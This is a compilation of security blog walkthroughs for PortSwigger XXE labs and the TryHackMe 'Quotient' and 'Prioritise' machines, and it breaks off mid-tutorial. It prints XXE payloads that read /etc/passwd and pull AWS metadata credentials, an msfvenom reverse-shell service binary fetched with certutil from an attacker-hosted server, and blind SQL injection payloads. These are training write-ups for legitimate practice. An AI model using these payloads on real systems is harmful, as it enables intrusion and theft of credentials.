This blog focuses on how we can identify and exploit XML External Entities (XXE) Vulnerabilities on websites. In this blog, I will be providing a detailed walkthrough of PortSwigger’s XXE Apprentice Lab. Also, I will be covering all XXE Vulnerability Labs in my other upcoming blogs. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Before moving further, you should have little understanding of XML language and how to create its payload.

Lab-1 Exploiting XXE Vulnerabilities using external entities to retrieve files

There are two lab scenarios that we are going to cover here. First one is how to retrieve local files stored on a Web server using external entities. Second one is how we can perform SSRF attacks using external entities.
So let’s start with retrieving sensitive files. Access the lab and open Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.


1.1 Webpage e1688884779797

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Stock check e1688884809728


Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post Req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:


<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “file:///etc/passwd”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Send the request and we will get a response with the contents of the passwd file.

1.4 Got passwd file

Hurray!!!. We have successfully identified and exploited our first XXE vulnerability on PortSwigger and hence the lab is solved.

1.5 Lab solved e1688884912273


Lab-2 Exploiting XXE to perform SSRF attacks

In this scenario we have to perform a SSRF attack using XXE. For those who do not know about SSRF vulnerability, let me give an explanation. SSRF stands for Server Side Request Forgery. It allows an attacker to send a malicious request to the web server forcing it to perform an external or internal request to some other machines on the behalf of the attacker.

So here we have to force the server to send a request to http://169.254.169.254/ IP address and check if we are getting any response from it by exploiting XXE vulnerability.

We will do the same thing as we did previously. So, let’s access the lab and connect it with Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.

2.1 webpage

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

2.2 stock check


Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

2.3 Post req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.


Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Let’s send the request and we will see that we are getting “latest” written as the output which might be the next directory.

2.4 Got another webpage


So, keep on adding the identified directories and send the request using Burp Repeater. The final payload will look like this:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/latest/meta-data/iam/security-credentials/admin”> ]>

After sending this final payload, we will receive some information about admin user out of which we require “SecretAccessKey”.

2.5 GotSecret key

Hurray!!!. We have successfully identified and exploited SSRF vulnerability with the help of XXE vulnerability on PortSwigger and hence the lab is solved.

2.6 Solved

We have completed two basic labs on XXE. Next you guys can start with Blind XXE vulnerabilities on PortSwigger. You can check it out here on our blog.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX
TryHackMe- Quotient

Hello folks,

This blog focuses on a recently added machine called “Quotient” on the “TryHackMe” platform. It has been classified as an Easy-level challenge. It will help you to sharpen your windows privilege escalation skills. Let’s proceed without any delay and begin the penetration testing process.

Click here to access Quotient machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -Pn <Machine_IP>

This machine is a windows machine so we will use –Pn not to ping the machine.

1 nmap

You can see that only the RDP (3389) port is open and we are provided with the credentials. So let’s log in with the help of xfreerdp. You can use any RDP access tool like Remmina or rdesktop.

xfreerdp /v:Machine_IP /u:sage /p:”gr33ntHEphgK2&V” /workarea /smart-sizing

2.

So we got the Graphical User Interface (GUI) access of the machine. We need to find a way to escalate our privileges.

I tried various methods like Abusing Dangerous Privileges, Harvesting passwords from usual spots and scheduled tasks, but got nothing interesting. Then I tried the abusing service misconfiguration and got some interesting output using the following command

wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\”

This command is searching for those services whose BINARY_PATH_NAME contains Unquoted Service Path.

3.services

So, I got a few services and out of them only one contains an Unquoted Service Path which is “Development Service”.

Now let’s get more information about the service using:

sc qc “Development Service”

4. sc qc


Great! The service is executed on the behalf of LocalSystem. Now in order to exploit it we need to look for a writable directory within the provided Binary Path. So for that we can use the “icacls” command with the directory path name.

icacls “C:\Program Files\Development Files”

5. write permission

We can confirm from here that we as a member of Users group have writable permission on this directory. So, we are now good at exploiting it. For that, let’s create a service payload using msfvenom.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f exe-service -o Devservice.exe

6. msfvenom

Now we can execute python server to host the file using

python3 –m http.server 7777

And we can download the file in “C:\Program Files\Development Files” using certutil command

certutil –urlcache -f http://<Your_IP>:7777/Devservice.exe  Devservice.exe

7. Downloading the file on windows


Now provide appropriate permission to the file which we just downloaded on windows machine using:

icacls Devservice.exe /grant Everyone:F

8. Permission to file

Next thing is to start the listener on our machine using Netcat

nc –nlvp 4444


Now we just need to restart the service using “sc” command

sc stop “Development Service”

But you will find that we do not have the permission to do the same.

9. Donot have the permisson

So, we can simply restart the system which will restart the service by default and help us to get the escalated shell on our netcat listener.

10. Restart machine

It took around 1-2 minutes for the system to restart and start the “Development Service”. As soon as the system restarts, you will find that you have a reverse shell as “nt authority\system” user.

11. Got administrator shell

Boom!!! We got elevated access on the device. You can check out the final flag at C:\Users\Administrator\Desktop using the following command:

type C:\Users\Administrator\Desktop\flag.txt

12.

Quotient is a great box to explore windows privilege escalation techniques. Thanks to TryHackMe for this great machine.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Prioritise

Hello folks,

This blog focuses on a recently added machine “Prioritise” on “TryHackMe” platform. It has been classified as a Medium-level challenge. It will help you to sharpen your payload creation skills for SQL injection vulnerability. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Prioritise machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap <Machine_IP>

1. Nmap

We are getting only 2 TCP open ports i.e. SSH (22) and HTTP (80). Let’s enumerate the HTTP port and start by searching the Machine_IP on our browser.

2. website

There are two fields provided in the webpage, Title and Date. So, I have added two tasks to my to-do list.

3. added item

There is a “Sort by” button given which we can use to sort the tasks by Title, Done and Date.

4. Sort by

Identifying SQL Injection Vulnerability On ‘Prioritise’

While changing the sort by, I found a GET parameter with name “order” and it might be vulnerable to SQL Injection vulnerability. Let’s check out the parameters to confirm. I added a single quote () as a value to the order parameter to confirm the vulnerability and I got 500 Internal Server Error.

5. checking the order para

In order to resolve the error I added another single quote after the previous one and the error got resolved.

6. Confirmed blind SQLi

So, it confirmed the Blind SQL Injection vulnerability on the application. Now, we need to create a payload which might help you to exploit the vulnerability.

You can check out the Portswigger’s content on SQLi which will help you to get a good understanding on Blind SQL injection exploitation. Also, they have a really awesome SQLi cheat sheet.

So, now let’s come back and create a payload.

We need to guess the table name and column name. According to me it should be simply “flag” for both of them so let’s try to confirm it using our payload

I created a simple payload which will help us confirm the same:

Payload-> (select flag from flag)

7. flag confirmation

We can see that when I replaced the flag word with something else you got Internal Server error which confirms that the name of the table and column is “flag”.


Exploiting SQL Injection Vulnerability On ‘Prioritise’

Now using these findings, we can simply create another payload to exploit it.

Payload-> (select case when (substring(flag,1,1))<“a” then title else date end from flag)

Payload-> (select case when (substring(flag,1,1))>”a” then title else date end from flag)

In this payload I have used “title” and “date” which are the predefined values for “order” parameter

From this, we can see that the first character of the flag is greater than “a” as we are getting the tasks sorted by title.

8. SQL final payload


Now we simply need to write a python script to get our flag. I also tried with Burp Suite but I couldn’t find how to look for those requests which have the results sorted by Title. Believe me I tried a lot.

Now, in order to create a python script, I researched something and finally got the script running.

Here is the screenshot of the python script which will help you to get the flag using the above SQL query.

9. Py Script

Simply paste your Machine_IP in the url variable, save the script and make it executable using

chmod +x brute.py

